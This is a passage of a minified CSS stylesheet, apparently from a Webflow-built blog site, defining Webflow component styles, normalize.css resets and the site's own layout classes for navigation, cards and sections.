15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and (max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and 